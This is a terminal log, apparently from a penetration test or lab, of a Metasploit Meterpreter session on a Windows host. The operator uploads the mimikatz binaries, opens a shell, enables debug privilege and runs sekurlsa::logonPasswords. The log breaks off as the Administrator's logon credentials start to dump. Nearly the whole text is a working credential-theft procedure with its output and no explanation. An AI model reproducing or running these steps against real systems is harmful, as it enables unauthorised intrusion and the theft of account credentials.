 meterpreter > upload ./Desktop/mimikatz C:\\
[*] uploading  : /home/rainb0w/Desktop/mimikatz/mimilib.dll → C:\\mimilib.dll
[*] uploaded   : /home/rainb0w/Desktop/mimikatz/mimilib.dll → C:\\mimilib.dll
[*] uploading  : /home/rainb0w/Desktop/mimikatz/mimidrv.sys → C:\\mimidrv.sys
[*] uploaded   : /home/rainb0w/Desktop/mimikatz/mimidrv.sys → C:\\mimidrv.sys
[*] uploading  : /home/rainb0w/Desktop/mimikatz/mimikatz.exe → C:\\mimikatz.exe
[*] uploaded   : /home/rainb0w/Desktop/mimikatz/mimikatz.exe → C:\\mimikatz.exe
meterpreter > shell
Process 3188 created.
Channel 5 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\>chcp 65001
chcp 65001
Active code page: 65001
C:\>mimikatz
mimikatz
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 2007678 (00000000:001ea27e)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2022/7/1 16:36:06
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :